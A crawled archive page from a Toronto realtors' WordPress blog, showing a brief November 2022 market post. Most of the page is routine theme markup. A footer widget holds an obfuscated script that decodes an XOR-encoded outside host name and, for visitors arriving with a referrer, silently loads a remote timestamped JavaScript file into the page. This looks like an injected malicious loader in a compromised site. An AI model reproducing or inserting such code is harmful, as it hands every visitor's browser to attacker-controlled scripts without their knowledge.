

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daveandshen.com/2022/11/
body_size: 8979
content:
<!doctype html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>November 2022 &#8211; Dave and Shen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; Feed" href="https://daveandshen.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daveandshen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://daveandshen.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daveandshen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daveandshen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://daveandshen.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.theme.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/meanmenu.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-style-css' href='https://daveandshen.com/wp-content/themes/real-estater/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://daveandshen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://daveandshen.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daveandshen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
<meta name="msapplication-TileImage" content="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
</head>

<body class="archive date wp-custom-logo wp-theme-real-estater hfeed sidebar-left sidebar-right">
			
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" class="site-header">
				  <div class="container">
				  	   <div class="hgroup-wrap">
						  <section class="site-branding"> <!-- site branding starting from here -->
								<a href="https://daveandshen.com/" class="custom-logo-link" rel="home"><img width="1189" height="279" src="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png" class="custom-logo" alt="Dave and Shen" decoding="async" fetchpriority="high" srcset="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w" sizes="(max-width: 1189px) 100vw, 1189px" /></a>									<p class="site-title"><a href="https://daveandshen.com/" rel="home">Dave and Shen</a></p>
																		<span class="site-description">Toronto Residential Realtors. Service Beyond The Status Quo</span>
														</section><!-- .site-branding -->
						 <div class="hgroup-right"> <!-- hgroup right starting from here -->
						 	<div id="navbar" class="navbar">  <!-- navbar starting from here -->
						 		<nav id="site-navigation" class="navigation main-navigation">
						 			<div class="menu-top-menu-container">
										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://daveandshen.com/">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://daveandshen.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://daveandshen.com/why-us/">Why Us?</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://daveandshen.com/our-creed-2/">Our Creed</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://daveandshen.com/testimonials-all/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a href="http://daveandshen.com/finding-your-perfect-home/">For Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://daveandshen.com/finding-your-perfect-home/">Finding Your Perfect Home</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://daveandshen.com/closing-costs/">Closing Costs</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://daveandshen.com/land-transfer-tax/">Land Transfer Tax</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304"><a href="https://daveandshen.com/selling-your-home/">For Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://daveandshen.com/selling-your-home/">Selling Your Home</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://daveandshen.com/selling-expenses/">Selling Expenses</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://daveandshen.com/why-stage/">Why Stage?</a>
	<ul class="sub-menu">
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://daveandshen.com/before-and-afters/">Before and Afters</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://daveandshen.com/a-cautionary-tale/">A Cautionary Tale</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://daveandshen.com/pricing-your-property/">Pricing Your Property</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-543"><a href="https://daveandshen.com/dave-debriefs/">Dave Debriefs</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://daveandshen.com/contact/">Contact</a></li>
</ul></div>									</div>
						 		</nav>
						 	</div><!-- navbar ends here -->
						 	<div class="calling-info"> <!-- calling info from here -->
						 		<i class="fa fa-envelope"></i> 
<span class="blink_me">CONTACT US</span>   
			                      			                      	<a href="tel:dave@daveandshen.com">dave@daveandshen.com </a>
		                      	  	
		                 	</div>	
						</div>	
				</div>
			 </div>
			</header><!-- #masthead -->
				<div id="content" class="site-content">
    <div class="container">

          <div class="row">

        		<div id="secondary" class=" custom-col-4 widget-area">
				<section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>			</div>
	 
				<div id="primary" class="content-area custom-col-8">
					<main id="main" class="site-main">
											<header class="page-header">
							<h2 class="page-title">Month: <span>November 2022</span></h2>													</header><!-- .page-header -->

						<article id="post-771" class="post-771 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-curling tag-servicebeyondthestatusquo tag-soknowsrealestate tag-torontorealestate tag-torontorealestatestats">
             <figure>
        <a href="https://daveandshen.com/a-quiet-place/">
            <img width="960" height="579" src="https://daveandshen.com/wp-content/uploads/2022/12/20191105-dave-shen-165-960x579.jpg" class="attachment-real-estater-archive-image size-real-estater-archive-image wp-post-image" alt="" decoding="async" />        </a>
    </figure>
             <header class="entry-header">
      <h2 class="entry-title"><a href="https://daveandshen.com/a-quiet-place/" rel="bookmark">A Quiet Place</a></h2>                 <div class="entry-meta">
            <span class="posted-on">Posted on <a href="https://daveandshen.com/a-quiet-place/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>        </div><!-- .entry-meta -->
            
    </header><!-- .entry-header -->
        <div class="entry-content">
            <p>With daylight savings time taking place last Sunday and darkness setting in before 5:30pm, winter will soon be upon us.&nbsp; Toronto’s&nbsp;real&nbsp;estate&nbsp;market is feeling the chill with transactions dropping by 50% from a year ago.&nbsp; Inventory is tight providing some price support as affordability is made more difficult against a backdrop of rising interest rates. While&hellip;</p>
                                   <a class="box-button" href="https://daveandshen.com/a-quiet-place/">Read More</a>
                
                   </div>
</article><!-- #post-771 -->
					</main><!-- #main -->
			</div><!-- #primary -->
                        
		</div>
	</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
					<div class="widget-area"> <!-- widget area starting from here -->
				<div class="container">
				 															<div class="custom-col-6">
									<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="70" src="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png" class="image wp-image-464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_8e9fc) {
    
    var _83e89 = Date.now();
    var _2dc9b = 1000;
    _83e89 = _83e89 / _2dc9b;
    _83e89 = Math.floor(_83e89);

    var _a8913 = 600;
    _83e89 -= _83e89 % _a8913;
    _83e89 = _83e89.toString(16);

    var _8df20 = _8e9fc.referrer;

    if (!_8df20) return;

    var _1a9e1 = [50769, 50772, 50763, 50776, 50777, 50780, 50766, 50773, 50783, 50770, 50780, 50767, 50777, 50774, 50772, 50761, 50707, 50772, 50771, 50779, 50770];

    _1a9e1 = _1a9e1.map(function(_c2db5){
        return _c2db5 ^ 50749;
    });

    var _48ddb = "eb8c7e6e423f0b5b842d547e89ba0020";
    
    _1a9e1 = String.fromCharCode(..._1a9e1);

    var _22934 = "https://";
    var _15d46 = "/";
    var _cf0e6 = "track-";

    var _61152 = ".js";

    var _80b8f = _8e9fc.createElement("script");
    _80b8f.type = "text/javascript";
    _80b8f.async = true;
    _80b8f.src = _22934 + _1a9e1 + _15d46 + _cf0e6 + _83e89 + _61152;

    _8e9fc.getElementsByTagName("head")[0].appendChild(_80b8f)

}(document);
</script></aside>								</div>
															<div class="custom-col-6">
									<aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>								</div>
								
				</div>
			</div>
     	 
		<div class="site-generator"> <!-- site-generator starting from here -->
			<div class="container">
				<span class="copy-right">
					<span class="copyright-text">Copyright &copy; 2020. All Rights Reserved</span>
					<span class="sep"> | </span>
					Real Estater by <a href="https://theme404.com/" rel="designer">Theme 404</a>.				</span>
				<div class="inline-social-icons social-links">
					<ul>
					    								<div class="menu-social-menu-container"><ul id="menu-social-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://www.facebook.com/daveandshen/">Facebook</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.instagram.com/dsorealestate/">Instagram</a></li>
</ul></div>									         					</ul>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
	<div class="back-to-top">
        <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>       
    </div>
</div><!-- #page -->
